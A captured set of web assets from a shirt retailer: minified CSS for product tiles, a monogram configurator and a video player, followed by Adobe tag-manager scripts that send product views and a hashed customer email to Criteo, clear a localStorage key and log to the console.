span{display:block;display:-webkit-box!important;height:4.4rem;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:inherit;overflow:hidden}.plp-grid__title::after{content:'';position:absolute;left:50%;transform:translate(-50%,0);width:2.5rem;height:.1rem;background:#d8d8d8;bottom:-1.5rem}.tile__pricing{font-size:1.6rem;line-height:2.2rem}.tile__pricing.discounted,.tile__pricing.terminal{color:#bc2e35!important}.list--recommendations .tile__pricing{padding:0;min-height:0;height:auto;display:inline-flex}.special-offers-carousel .tile__pricing{border:none;min-height:7rem;padding:0!important}.pdp-main__slot .tile__pricing{border:none;display:inline-block;margin-top:0;min-height:inherit;height:auto}.tile__pricing b{font-weight:400;text-decoration:line-through}.pdp-main__slot .tile__pricing b{width:100%}@media only screen and (min-width:768px){.pt_product-search-noresult .tile__pricing{margin-top:0}.list__item--recommendations .tile__pricing{min-height:auto}.product-tile__more-colors{font-size:1.2rem;line-height:1.6rem}.product-tile__swatch-static--true+.tagg-reset{bottom:7.5rem!important}}@media only screen and (min-width:1024px){.plp-grid__banner{padding:0 5rem}}.customshirt-option__item{height:100%;max-width:16rem;min-width:16rem;max-height:21rem;border-radius:.5rem;box-shadow:0 .3rem .6rem rgba(0,0,0,.16);transition:all .3s ease;border:.1rem solid transparent;margin:0 1rem}.customshirt-option__item .option-item-accessible:focus-visible{outline:.1rem #0055c1 solid}.customshirt-option__item-image{height:100%;display:flex;margin:0 auto;width:auto}.customshirt-option__item-image-wrap{height:11rem;width:15.8rem;border-radius:.5rem .5rem 0 0}.customshirt-option__value-grid-otp .customshirt-option__item-image-wrap{height:16rem;width:15.8rem}.customshirt-option__item-image--full-size{height:16rem}.customshirt-option__item-strikethrough{height:.1rem;top:54%;left:34%;rotate:45deg;display:none}.customshirt-option__item.disabled{cursor:not-allowed!important}.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>img{transform:scale(.7);margin-top:.5rem;opacity:.5}.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>.customshirt-option__item-strikethrough,.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>.customshirt__option-unavailable,.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>.monogram-character-limit-change,.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>.monogram-character-limit-error{display:block}.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>.monogram-character-limit-change{cursor:pointer}.customshirt-option__item-badge{line-height:2.2rem;font-size:1.2rem}.customshirt-option__item-name{line-height:1.6rem;max-height:3.2rem;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis}.customshirt-option__item-name-wrap{height:4rem;border-top:.1rem solid #f5f5f5}.customshirt-option__item--small .customshirt-option__item-name-wrap{height:7rem}.customshirt-option__item.selected{border-color:#69aa5e}.customshirt-option__item.selected .customshirt-option__item-tick{display:block!important;width:4.5rem;height:4.5rem;top:-.3rem;right:-.5rem}.customshirt-option__item--monogram{width:calc(50% - 20px)}.customshirt-option__item--monogram-initials{height:3rem;width:2.5rem}.customshirt-option__item--monogram-initials>input{outline:0!important;border-bottom:.1rem solid #d7dde5!important;margin-right:.5rem}.customshirt-option__item--monogram-initials ::placeholder{text-transform:none!important}.customshirt-option__item--monogram-initials-container{min-height:4.7rem;cursor:text}.customshirt-option__item--monogram-initials-container.focused{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.customshirt-option__item--monogram-initials-container.focused{outline:.5rem auto #000!important}}.customshirt-option__item--monogram-initials-container-cover{z-index:10}.customshirt-option__item .iradio_minimal{display:none}.customshirt-option__item .dependency-text{display:none;background:rgba(255,255,255,.6)}.has-dependencies .customshirt-option__item:not(.enabled) .dependency-text{display:block}.customshirt-option__value-grid input{font-size:1.6rem}.customshirt__option-unavailable{display:none}.customshirt__option-default,.customshirt__option-required,.customshirt__option-unavailable{border-radius:.5rem;font-size:1.2rem}.customshirt__option-required{left:5px;top:-5px}.customshirt__option-default{border:.1rem solid #bababa}@media only screen and (min-width:768px){.customshirt-option__item{margin:0}.customshirt-option__item-image{width:100%}.customshirt-option__item-image-wrap{height:16rem;width:15.8rem}.customshirt-option__item-name-wrap{height:5rem}.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>img{transform:unset;margin-top:0}.customshirt-option__item-strikethrough{top:50%;left:20%}.customshirt-option__value-grid{padding:1.5rem 0;overflow-y:initial;display:grid!important;grid-template-columns:16rem 16rem 16rem;gap:2rem .9rem}.customshirt-option__value-grid.hide{display:none!important}}@media only screen and (min-width:1024px){.customshirt-option__item:focus-visible,.customshirt-option__item:hover{box-shadow:0 .6rem 1rem rgba(0,0,0,.16);transform:scale(105%);transform-origin:center;z-index:1}}.monogram{width:calc(50% - 20px)}.monogram-initials{height:3rem;width:2.5rem}.monogram-initials>input{outline:0!important;border-bottom:.1rem solid #d7dde5!important;margin-right:.5rem}.monogram-initials ::placeholder{text-transform:none!important}.monogram-initials--hidden{width:0}.monogram-initials-container{min-height:4.7rem;cursor:text}.monogram-initials-container.focused{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.monogram-initials-container.focused{outline:.5rem auto #000!important}}.monogram-initials-container-cover{z-index:10}.monogram__footer-button{width:calc(50% - 20px);max-width:25rem}.monogram-preview__wrap{background-image:url(../images/custom-shirt-background.jpg);background-size:cover}.monogram-character-limit-error{top:20%;display:none}.monogram-character-limit-change{top:78%;display:none}.monogram-preview{left:2%;top:8%;width:20%;height:16%;overflow:hidden;display:none;border-radius:1rem}.monogram-preview--otp{width:80%;height:64%;top:50%;left:50%;transform:translate(-50%,-50%)}.customshirt--sticky .monogram-preview{display:none!important}.monogram-preview--image{min-width:100%;min-height:100%;max-height:unset!important}.monogram-preview--container{aspect-ratio:4/5;max-width:100%;max-height:100%;height:100%}@supports not (aspect-ratio:4/5){.monogram-preview--container::before{float:left;padding-top:125%;content:""}.monogram-preview--container::after{display:block;content:"";clear:both}}.monogram-preview--text{color:#000;position:relative;letter-spacing:.3rem}.monogram-preview--text-container{margin-left:.3rem}.monogram-preview--text.brushscript{left:-3%}.monogram-preview--text.sportscript{left:-2%}.monogram-preview--text.diamond{font-weight:600}.monogram-preview--text.romanblock{font-weight:600}.monogram-preview--frame{display:none}.monogram-preview--frame-circle{border:.4vh solid #030703;height:52%;width:52%}.monogram-preview--cs .monogram-preview--frame-circle{height:80%;width:80%}.monogram-preview.black .monogram-preview--text{color:#030703}.monogram-preview.black .monogram-preview--frame{border-color:#030703}.monogram-preview.brown .monogram-preview--text{color:#3f2e2c}.monogram-preview.brown .monogram-preview--frame{border-color:#3f2e2c}.monogram-preview.burgundy .monogram-preview--text{color:#4f252a}.monogram-preview.burgundy .monogram-preview--frame{border-color:#4f252a}.monogram-preview.gold .monogram-preview--text{color:#e2c223}.monogram-preview.gold .monogram-preview--frame{border-color:#e2c223}.monogram-preview.green .monogram-preview--text{color:#006d32}.monogram-preview.green .monogram-preview--frame{border-color:#006d32}.monogram-preview.grey .monogram-preview--text{color:#6a6d72}.monogram-preview.grey .monogram-preview--frame{border-color:#6a6d72}.monogram-preview.lavender .monogram-preview--text{color:#c5acd3}.monogram-preview.lavender .monogram-preview--frame{border-color:#c5acd3}.monogram-preview.light-blue .monogram-preview--text,.monogram-preview.lightblue .monogram-preview--text{color:#aabdda}.monogram-preview.light-blue .monogram-preview--frame,.monogram-preview.lightblue .monogram-preview--frame{border-color:#aabdda}.monogram-preview.maroon .monogram-preview--text{color:#6e473f}.monogram-preview.maroon .monogram-preview--frame{border-color:#6e473f}.monogram-preview.medium-blue .monogram-preview--text{color:#1652a1}.monogram-preview.medium-blue .monogram-preview--frame{border-color:#1652a1}.monogram-preview.navy .monogram-preview--text{color:#00365f}.monogram-preview.navy .monogram-preview--frame{border-color:#00365f}.monogram-preview.orange .monogram-preview--text{color:#e5683f}.monogram-preview.orange .monogram-preview--frame{border-color:#e5683f}.monogram-preview.pink .monogram-preview--text{color:#fad5df}.monogram-preview.pink .monogram-preview--frame{border-color:#fad5df}.monogram-preview.purple .monogram-preview--text{color:#84529c}.monogram-preview.purple .monogram-preview--frame{border-color:#84529c}.monogram-preview.racinggreen .monogram-preview--text{color:#005725}.monogram-preview.racinggreen .monogram-preview--frame{border-color:#005725}.monogram-preview.red .monogram-preview--text{color:#ae1122}.monogram-preview.red .monogram-preview--frame{border-color:#ae1122}.monogram-preview.royalblue .monogram-preview--text{color:#0071b9}.monogram-preview.royalblue .monogram-preview--frame{border-color:#0071b9}.monogram-preview.sage .monogram-preview--text{color:#59621d}.monogram-preview.sage .monogram-preview--frame{border-color:#59621d}.monogram-preview.silver .monogram-preview--text{color:#a0a3a4}.monogram-preview.silver .monogram-preview--frame{border-color:#a0a3a4}.monogram-preview.teal .monogram-preview--text{color:#00b5d8}.monogram-preview.teal .monogram-preview--frame{border-color:#00b5d8}.monogram-preview.yellow .monogram-preview--text{color:#e2c223}.monogram-preview.yellow .monogram-preview--frame{border-color:#e2c223}.monogram-preview.camel .monogram-preview--text{color:#94795d}.monogram-preview.camel .monogram-preview--frame{border-color:#94795d}.monogram-preview.white .monogram-preview--text{color:#fff}.monogram-preview.white .monogram-preview--frame{border-color:#fff}.monogram__footer{min-height:7rem}.monogram__footer-button:disabled{opacity:.5;cursor:not-allowed}.ui-monogram.ui-dialog{height:100%!important}.ui-monogram.ui-dialog .ui-dialog-content{padding:0;height:calc(100% - 65.5px)!important;display:flex;flex-direction:column}.ui-monogram.ui-dialog .ui-dialog-title{font-size:1.6rem;text-transform:uppercase;position:relative;top:-.1rem}.ui-monogram.ui-dialog .ui-dialog-titlebar{margin:0 4.5rem;padding:2rem 0;height:6.55rem}.ui-monogram.ui-dialog .ui-dialog-titlebar-close{top:1.7rem}.dialog-content__left{height:24rem}@media only screen and (min-width:768px){.customshirt__monogram-preview--container{aspect-ratio:4/5!important;height:auto!important}.ui-monogram{height:100%!important;max-height:63rem;flex-direction:column}.ui-monogram .ui-dialog-content{display:flex;flex-grow:1;padding:0}.dialog-content__left{width:54.5rem!important;max-height:49.375rem;flex-grow:1;height:auto}.dialog-content__right{width:calc(100% - 545px)!important}.monogram-preview--cs{border:.1rem solid rgba(255,255,255,.5)}.monogram-preview--container{width:100%;height:auto;top:50%!important;left:50%!important;transform:translate(-50%,-50%)!important}.monogram-preview--frame-circle{border-width:1rem}.monogram-preview--cs .monogram-preview--frame-circle{border-width:.4rem}.monogram-character-limit-error{top:15%}}@media only screen and (min-width:1220px){.monogram-preview--container-cs{height:100%;width:auto}}.tc-matcher--main{height:25rem}.tc-matcher--pick .cuff-carousel,.tc-matcher--pick .tie-carousel{margin-top:-1rem!important}.tc-matcher--pick .cuff-carousel{margin-bottom:-1rem!important}.tc-matcher--slide .button{background-color:transparent;color:#5e5e5e}.tc-matcher--slide:active,.tc-matcher--slide:hover{background-color:#f5f5f5}.tc-matcher--slide.slick-current,.tc-matcher--slide.slick-current:active,.tc-matcher--slide.slick-current:hover{background-color:#fff;box-shadow:0 0 10px 0 rgba(0,0,0,.1)}.tc-matcher--slide.slick-current .button,.tc-matcher--slide.slick-current:active .button,.tc-matcher--slide.slick-current:hover .button{background-color:#116a60;color:#fff}.tc-matcher--slide-image{width:7rem;flex-shrink:0}.tc-matcher .tc-add-message{display:none!important}.tc-matcher--heading h3{font-size:2rem;line-height:2.2rem;font-weight:600}.tc-matcher .slick-slide{margin:1rem}.tc-matcher__focus-scene img{width:190px}.tc-matcher__focus--main{z-index:1}.tc-matcher__focus--tie{z-index:2}.tc-matcher__focus--cuff{width:2.8rem;height:2.8rem;left:-9.5rem;margin:auto;top:18.3rem;z-index:3}.tc-matcher__focus--cuff img{width:55%}.tc-matcher__focus--collar{z-index:2}@media only screen and (min-width:768px){.tc-matcher--main{height:50rem}.tc-matcher--slide.slick-slide{height:24rem}.tc-matcher--slide .button{background-color:#e8e8e8}.tc-matcher--heading h3{font-size:2.4rem;line-height:3rem}.tc-matcher__focus-scene img{width:auto}.tc-matcher__focus--cuff{left:-18.5rem;top:39rem}.tc-matcher__focus--cuff img{width:100%}}.pdp-addons{border-radius:.5rem;border:.1rem solid #bababa!important;min-height:0;transition:min-height .3s ease}.pdp-addons .loader{width:100%;background-color:rgba(255,255,255,.8);position:absolute;top:0;left:0;bottom:0}.pdp-addons .loader__indicator{top:50%;position:absolute}.pdp-addons .slick-arrow{z-index:5;width:3rem;height:3rem}.pdp-addons .slick-prev{left:-3.5rem!important}.pdp-addons .slick-next{right:-3.5rem}.pdp-addons .slick-dots li button:before{border:.1rem solid #001f49}.pdp-addons .slick-dots li.slick-active button:before{border:.1rem solid #fff}.pdp-addons .slick-next__icon::before,.pdp-addons .slick-prev__icon::before{padding:1.5rem;background-color:#001f49}.pdp-addons .slick-next__icon::after,.pdp-addons .slick-prev__icon::after{padding:.4rem;border-color:#fff}.pdp-addons__img-modal{width:fit-content!important;max-width:43rem!important}.pdp-addons__img-modal .ui-dialog-titlebar{padding:0;height:0}.pdp-addons__img-modal .ui-dialog-content{padding:1rem}.pdp-addons__img-modal .pdp-addons__magnified-img{object-fit:cover;height:100%;max-height:calc(100vh - 72px);width:auto;max-width:100%}.pdp-addons .product-tile__img img,.pdp-addons__qv-container{border-radius:.5rem}.pdp-addons__title{z-index:1;top:-1rem;left:1.5rem}.pdp-addons__product-checkbox::before{content:'';margin-right:.5rem;display:block;float:left;width:2rem;height:2rem;background:#fff;border:.1rem solid #5e5e5e;border-radius:.4rem}.pdp-addons__product-checkbox--selected::after{content:'';position:absolute;left:.7rem;top:.3rem;width:.5rem;height:1rem;border:solid #001f49;border-width:0 .2rem .2rem 0;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.pdp-addons__qv-container{min-height:0;transition:min-height .7s;display:none}.pdp-addons__qv-container--active{display:block;min-height:100%}.pdp-addons .product-tile__name-link{margin-top:0!important}.pdp-addons .product-tile__name-link span{display:block;display:-webkit-box!important;height:4.4rem;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:inherit}.pdp-addons__products .product-tile{display:none!important}.pdp-addons__products .product-tile:first-child{display:flex!important}.pdp-addons__products.slick-initialized .product-tile{display:flex!important}@media only screen and (min-width:768px){.pdp-addons__img-modal .ui-dialog-content{padding:1rem}}@media only screen and (min-width:1024px){.pdp-addons .slick-prev{left:-4.5rem!important}.pdp-suits .pdp-addons .slick-prev{left:-3.5rem!important}.pdp-addons .slick-next{right:-4.5rem}.pdp-suits .pdp-addons .slick-next{right:-3.5rem!important}}@media only screen and (min-width:1366px){.pdp-addons__img-modal{min-width:0!important;max-width:43rem!important}}.mejs__offscreen{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal}.mejs__container{background:#000;font-family:Helvetica,Arial,serif;position:relative;text-align:left;text-indent:0;vertical-align:top;width:100%!important;height:100%!important}.mejs__container,.mejs__container *{box-sizing:border-box}.mejs__container video::-webkit-media-controls,.mejs__container video::-webkit-media-controls-panel,.mejs__container video::-webkit-media-controls-panel-container,.mejs__container video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.mejs__fill-container,.mejs__fill-container .mejs__container{height:100%;width:100%}.mejs__fill-container{background:0 0;margin:0 auto;overflow:hidden;position:relative}.mejs__container:focus{outline:0}.mejs__iframe-overlay{height:100%;position:absolute;width:100%}.mejs__embed,.mejs__embed body{background:#000;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.mejs__fullscreen{overflow:hidden!important}.mejs__container-fullscreen{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;z-index:1000}.mejs__container-fullscreen .mejs__mediaelement,.mejs__container-fullscreen video{height:100%!important;width:100%!important}.mejs__mediaelement{height:100%;width:100%;z-index:0}.mejs__poster{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;left:0;position:absolute;top:0;z-index:1}:root .mejs__poster-img{display:none}.mejs__poster-img{border:0;padding:0}.mejs__overlay{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;left:0;position:absolute;top:0}.mejs__layer{z-index:1;width:100%!important;height:100%!important}.mejs__overlay-play{cursor:pointer}.mejs__overlay-button{background:url(../images/mejs-controls.svg) no-repeat;background-position:0 -39px;height:80px;width:80px}.mejs__overlay:hover>.mejs__overlay-button{background-position:-80px -39px}.mejs__overlay-loading{height:80px;width:80px}.mejs__overlay-loading-bg-img{-webkit-animation:a 1s linear infinite;animation:a 1s linear infinite;background:transparent url(../images/mejs-controls.svg) -160px -40px no-repeat;display:block;height:80px;width:80px;z-index:1}@-webkit-keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.mejs__controls{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:40px;left:0;list-style-type:none;margin:0;padding:0 10px;position:absolute;width:100%;z-index:3}.mejs__controls:not([style*="display: none"]){background:rgba(255,0,0,.7);background:-webkit-linear-gradient(transparent,rgba(0,0,0,.35));background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.35))}.mejs__button,.mejs__time,.mejs__time-rail{font-size:10px;height:40px;line-height:10px;margin:0;width:32px}.mejs__button>button{background:transparent url(../images/mejs-controls.svg);border:0;cursor:pointer;display:block;font-size:0;height:20px;line-height:0;margin:10px 6px;overflow:hidden;padding:0;position:absolute;text-decoration:none;width:20px}.mejs__button>button:focus{outline:1px dotted #999}.mejs__container-keyboard-inactive [role=slider],.mejs__container-keyboard-inactive [role=slider]:focus,.mejs__container-keyboard-inactive a,.mejs__container-keyboard-inactive a:focus,.mejs__container-keyboard-inactive button,.mejs__container-keyboard-inactive button:focus{outline:0}.mejs__time{box-sizing:content-box;color:#fff;font-size:11px;font-weight:700;height:24px;overflow:hidden;padding:16px 6px 0;text-align:center;width:auto}.mejs__play>button{background-position:0 0}.mejs__pause>button{background-position:-20px 0}.mejs__replay>button{background-position:-160px 0}.mejs__time-rail{direction:ltr;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:40px;margin:0 10px;padding-top:10px;position:relative}.mejs__time-buffering,.mejs__time-current,.mejs__time-float,.mejs__time-float-corner,.mejs__time-float-current,.mejs__time-hovered,.mejs__time-loaded,.mejs__time-marker,.mejs__time-total{border-radius:2px;cursor:pointer;display:block;height:10px;position:absolute}.mejs__time-total{background:rgba(255,255,255,.3);margin:5px 0 0;width:100%}.mejs__time-buffering{-webkit-animation:b 2s linear infinite;animation:b 2s linear infinite;background:-webkit-linear-gradient(135deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background:linear-gradient(-45deg,rgba(255,255,255,.4) 25%,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,rgba(0,0,0,0) 0,rgba(0,0,0,0));background-size:15px 15px;width:100%}@-webkit-keyframes b{0%{background-position:0 0}to{background-position:30px 0}}@keyframes b{0%{background-position:0 0}to{background-position:30px 0}}.mejs__time-loaded{background:rgba(255,255,255,.3)}.mejs__time-current,.mejs__time-handle-content{background:rgba(255,255,255,.9)}.mejs__time-hovered{background:rgba(255,255,255,.5);z-index:10}.mejs__time-hovered.negative{background:rgba(0,0,0,.2)}.mejs__time-buffering,.mejs__time-current,.mejs__time-hovered,.mejs__time-loaded{left:0;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all .15s ease-in;transition:all .15s ease-in;width:100%}.mejs__time-buffering{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.mejs__time-hovered{-webkit-transition:height .1s cubic-bezier(.44,0,1,1);transition:height .1s cubic-bezier(.44,0,1,1)}.mejs__time-hovered.no-hover{-webkit-transform:scaleX(0)!important;-ms-transform:scaleX(0)!important;transform:scaleX(0)!important}.mejs__time-handle,.mejs__time-handle-content{border:4px solid transparent;cursor:pointer;left:0;position:absolute;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);z-index:11}.mejs__time-handle-content{border:4px solid rgba(255,255,255,.9);border-radius:50%;height:10px;left:-7px;top:-4px;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);width:10px}.mejs__time-rail .mejs__time-handle-content:active,.mejs__time-rail .mejs__time-handle-content:focus,.mejs__time-rail:hover .mejs__time-handle-content{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.mejs__time-float{background:#eee;border:1px solid #333;bottom:100%;color:#111;display:none;height:17px;margin-bottom:9px;position:absolute;text-align:center;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:36px}.mejs__time-float-current{display:block;left:0;margin:2px;text-align:center;width:30px}.mejs__time-float-corner{border:5px solid #eee;border-color:#eee transparent transparent;border-radius:0;display:block;height:0;left:50%;line-height:0;position:absolute;top:100%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:0}.mejs__long-video .mejs__time-float{margin-left:-23px;width:64px}.mejs__long-video .mejs__time-float-current{width:60px}.mejs__broadcast{color:#fff;height:10px;position:absolute;top:15px;width:100%}.mejs__fullscreen-button>button{background-position:-80px 0}.mejs__unfullscreen>button{background-position:-100px 0}.mejs__mute>button{background-position:-60px 0}.mejs__unmute>button{background-position:-40px 0}.mejs__volume-button{position:relative}.mejs__volume-button>.mejs__volume-slider{backface-visibility:hidden;-webkit-backface-visibility:hidden;background:rgba(50,50,50,.7);border-radius:0;bottom:100%;display:none;height:115px;left:50%;margin:0;position:absolute;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:25px;z-index:1}.mejs__volume-button:hover{border-radius:0 0 4px 4px}.mejs__volume-total{background:rgba(255,255,255,.5);height:100px;left:50%;margin:0;position:absolute;top:8px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:2px}.mejs__volume-current{left:0;margin:0;width:100%}.mejs__volume-current,.mejs__volume-handle{background:rgba(255,255,255,.9);position:absolute}.mejs__volume-handle{border-radius:1px;cursor:ns-resize;height:6px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:16px}.mejs__horizontal-volume-slider{display:block;height:36px;position:relative;vertical-align:middle;width:56px}.mejs__horizontal-volume-total{background:rgba(50,50,50,.8);height:8px;top:16px;width:50px}.mejs__horizontal-volume-current,.mejs__horizontal-volume-total{border-radius:2px;font-size:1px;left:0;margin:0;padding:0;position:absolute}.mejs__horizontal-volume-current{background:rgba(255,255,255,.8);height:100%;top:0;width:100%}.mejs__horizontal-volume-handle{display:none}.mejs__captions-button,.mejs__chapters-button{position:relative}.mejs__captions-button>button{background-position:-140px 0}.mejs__chapters-button>button{background-position:-180px 0}.mejs__captions-button>.mejs__captions-selector,.mejs__chapters-button>.mejs__chapters-selector{background:rgba(50,50,50,.7);border:1px solid transparent;border-radius:0;bottom:100%;margin-right:-43px;overflow:hidden;padding:0;position:absolute;right:50%;visibility:visible;width:86px}.mejs__chapters-button>.mejs__chapters-selector{margin-right:-55px;width:110px}.mejs__captions-selector-list,.mejs__chapters-selector-list{list-style-type:none!important;margin:0;overflow:hidden;padding:0}.mejs__captions-selector-list-item,.mejs__chapters-selector-list-item{color:#fff;cursor:pointer;display:block;list-style-type:none!important;margin:0 0 6px;overflow:hidden;padding:0}.mejs__captions-selector-list-item:hover,.mejs__chapters-selector-list-item:hover{background-color:#c8c8c8!important;background-color:rgba(255,255,255,.4)!important}.mejs__captions-selector-input,.mejs__chapters-selector-input{clear:both;float:left;left:-1000px;margin:3px 3px 0 5px;position:absolute}.mejs__captions-selector-label,.mejs__chapters-selector-label{cursor:pointer;float:left;font-size:10px;line-height:15px;padding:4px 10px 0;width:100%}.mejs__captions-selected,.mejs__chapters-selected{color:#21f8f8}.mejs__captions-translations{font-size:10px;margin:0 0 5px}.mejs__captions-layer{bottom:0;color:#fff;font-size:16px;left:0;line-height:20px;position:absolute;text-align:center}.mejs__captions-layer a{color:#fff;text-decoration:underline}.mejs__captions-layer[lang=ar]{font-size:20px;font-weight:400}.mejs__captions-position{bottom:15px;left:0;position:absolute;width:100%}.mejs__captions-position-hover{bottom:35px}.mejs__captions-text,.mejs__captions-text *{background:rgba(20,20,20,.5);box-shadow:5px 0 0 rgba(20,20,20,.5),-5px 0 0 rgba(20,20,20,.5);padding:0;white-space:pre-wrap}.mejs__container.mejs__hide-cues video::-webkit-media-text-track-container{display:none}.mejs__overlay-error{position:relative}.mejs__overlay-error>img{left:0;max-width:100%;position:absolute;top:0;z-index:-1}.mejs__cannotplay,.mejs__cannotplay a{color:#fff;font-size:.8em}.mejs__cannotplay{position:relative}.mejs__cannotplay a,.mejs__cannotplay p{display:inline-block;padding:0 15px;width:100%}.html5-autoplay-video .mejs__controls,.html5-autoplay-video .mejs__overlay-button,.html5-autoplay-video .mejs__overlay-loading{visibility:hidden!important}.html5-autoplay-video .mejs__overlay-play{cursor:inherit}.mejs__layers .mejs__overlay-play~.mejs__overlay-play{z-index:-1}.video-button-top--true .play-pause-btn{top:1.5rem;bottom:auto}.play-pause-btn{position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;padding:0;cursor:pointer;width:3.5rem;height:3.5rem;bottom:2rem;right:2rem;top:auto;left:auto;opacity:1;border-radius:100%;background:#373737;border:1px solid #373737;display:flex;align-items:center;justify-content:space-around}.play-pause-btn.pause-state::after{content:'';width:1.1rem;height:1.5rem;background:0 0;border-left:.4rem solid #fff;border-right:.4rem solid #fff;display:block;margin:0 auto}.play-pause-btn.play-state::after{content:'';position:absolute;top:50%;left:55%;transform:translate(-50%,-50%);width:0;height:0;border-style:solid;border-width:.9rem 0 .9rem 1.3rem;border-color:transparent transparent transparent #fff}

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCbcc97473f9e14a8e9ad2b2b1a060e326-source.min.js
body_size: 372
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCbcc97473f9e14a8e9ad2b2b1a060e326-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCbcc97473f9e14a8e9ad2b2b1a060e326-source.min.js', "<script type=\"text/javascript\">\n  var sourceCodeDE = _satellite.getVar(\"Campaign Site\");\n  var deCriteoUserSegment;\n\n  if (sourceCodeDE === 'dmdefault' || sourceCodeDE === 'affide' || sourceCodeDE === 'gegob' || sourceCodeDE === 'fbdede') {\n    deCriteoUserSegment = \"1\";\n  } else {\n    deCriteoUserSegment = \"3\";\n  }\n  \n  window.criteo_q = window.criteo_q || [];\n  var deviceType = /iPad/.test(navigator.userAgent) ? \"t\" : /Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent) ? \"m\" : \"d\";\n  \n  window.criteo_q.push(\n      { event: \"setAccount\", account: _satellite.getVar(\"Criteo Account ID\") },\n      { event: \"setSiteType\", type: _satellite.getVar(\"Criteo Device Type\") },\n      { event: \"SetHashedEmail\", email: _satellite.getVar('Customer Email SHA-256 hash') },         \n      { event: \"viewItem\", item: utag_data.products[0].id, user_segment: deCriteoUserSegment });\n</script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js
body_size: -22
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC8684ade7d6a34db38b98eee48eafcb6a-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js', "localStorage.removeItem(\"plpf\");");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js
body_size: -13
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC62f6b56ab3284bed9d91b57fb113780b-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js', "$((function(){console.log(\"003\")}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC2ea4459cb905415bbfce9112b35f4521-source.min.js
body_size: 102
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC2ea4459cb905415bbfce9112b35f4521-source.js`.
